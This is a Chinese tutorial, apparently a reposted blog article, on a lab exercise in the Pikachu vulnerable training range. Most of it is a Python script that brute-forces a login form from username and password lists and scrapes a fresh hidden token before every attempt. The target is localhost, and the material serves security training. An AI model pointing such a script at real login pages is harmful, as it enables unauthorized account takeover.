本文主要是介绍pikachu靶场通关之暴力破解token防爆破,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
这里写pikachu靶场token防爆破的第二种解法
用python脚本跑,下面是代码
import requests
from bs4 import BeautifulSoup# url填自己的url
url = 'http://localhost:8086/pikachu-master/vul/burteforce/bf_token.php'
# 取出账号字典里的值,1.txt就是账号字典
with open('1.txt', 'r', encoding="utf-8") as u:for username in u:# 取出密码字典里的值,2.txt就是密码字典with open('2.txt', 'r', encoding="utf-8") as p:for password in p:# 创建一个session对象r = requests.session()# 发起请求response = r.get(url)soup = BeautifulSoup(response.text, 'lxml')# 找到token并取出token = soup.find_all('input', type='hidden')[0]['value']# 构造payloadpayload = {"username": username.strip(),"password": password.strip(),'token': token,'submit': 'Login'}response = r.post(url, data=payload)soup = BeautifulSoup(response.text, 'lxml')# 判断如果登录成功,则打印用户名与密码,否则什么也不干if 'success' in soup.find_all('p')[0].text.strip():print('用户名:', username.strip(), '\n密码', password.strip())

跑出来的结果为

这篇关于pikachu靶场通关之暴力破解token防爆破的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)